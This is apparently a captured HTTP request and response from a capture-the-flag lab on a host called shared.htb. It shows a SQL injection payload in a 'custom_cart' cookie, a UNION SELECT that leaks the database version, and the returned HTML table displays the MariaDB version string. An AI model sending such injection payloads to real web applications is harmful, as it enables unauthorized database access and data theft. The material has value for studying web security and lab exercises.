 Method Text Send Text
GET https://checkout.shared.htb/ HTTP/1.1
host: checkout.shared.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
Accept-Language: en-US,en;q=0.5
Referer: https://shared.htb/
Connection: keep-alive
Cookie: PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c=
def50200432c249f0d400a472581ceed8c4ee9d24fb6c36d4385341eee36eef98b83510d073d52d81d65156a5
dbb8190cfe4a0d0d18af759d6953cd93d77d6a25bd884ecaf14f37919368305aedab9e2328a1c09523d79e5a5
7646ac6f2b1ff5eb1490433323e0dd67ca5e745c147e3944a66f027b05cc35e4cd508b29761b7dda253169097
2b4bbb9a7cad1f63bdbc9f925a6e9ee5842c0ad2aecd0b9c8e1cc77205d262f0058fac86b6f3eb53a8be37788
4620d31f36edef5c7e156d1c4006ac9b3d46dcb4daef7c76fef7d03cc19a3cd25be4fa31c60775ba782dd9bdc
be439cd1212587f86d22647b09b6d3964379f5c146fec353fc93d79cc74dfdb02bad3a8d685bf64591fc8baac
d9d729e6bcf345af2426d7ef; custom_cart={"test' UNION SELECT 111,version(),3333-- -":"1"}
content-length: 143
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-site
Sec-Fetch-User: ?1
content-length: 0
<thead>
<tr>
<th scope="col">#</th>
<th scope="col">Product</th>
<th scope="col">Qty</th>
<th scope="col">Unit Price</th>
</tr>
</thead>
<tbody>
<tr>
<th scope="row">1</th>
<td>10.5.15-MariaDB-0+deb11u1
</td>
<td>1</td>
<td>$3 333,00</td>
</tr>
<tr>
<th scope="col">&nbsp;</th>
<th scope="col">&nbsp;</th>
<th scope="col">&nbsp;</th>
<th scope="col">$3 333,00</th>